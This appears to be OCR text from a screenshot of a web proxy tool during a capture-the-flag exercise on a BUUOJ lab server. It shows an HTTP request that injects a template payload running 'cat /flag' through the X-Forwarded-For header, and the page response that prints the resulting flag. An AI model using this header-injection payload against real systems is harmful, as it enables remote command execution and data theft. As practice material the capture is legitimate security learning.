 Go
Cancel
<
>
Target: http://node4.buu
Request
Response
Raw Headers Hex
Raw Headers Hex HTML Render
GET /flag.php HTTP/1.1
Host: node4.buuoj.cn:29544
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://node4.buuoj.cn:29544/index.php
X-Forwarded-For:{system("cat /flag")}
Upgrade-Insecure-Requests: 1
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan">
<div class="form-group log">
<label><h2>Your IP is :
flag{85dcdc44-77b6-4a85-b47e-6fef293ab785}
flag{85dcdc44-77b6-4a85-b47e-6fef293ab785} </h2></labe
</div>
</div>
</div>
<div class="col-md-4">
</div>
</div>